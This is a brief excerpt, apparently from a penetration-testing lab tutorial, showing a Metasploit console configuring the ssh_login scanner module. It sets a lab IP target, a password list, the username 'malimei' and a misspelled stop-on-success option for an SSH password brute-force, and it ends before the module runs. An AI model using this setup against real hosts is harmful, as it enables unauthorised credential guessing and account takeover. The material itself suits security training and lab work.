 msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.157.128
rhosts => 192.168.157.128
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /tmp/pass.txt
pass_file => /tmp/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_sucess true
stop_on_sucess => true
msf6 auxiliary(scanner/ssh/ssh_login) > set username malimei
username => malimei
msf6 auxiliary(scanner/ssh/ssh_login) >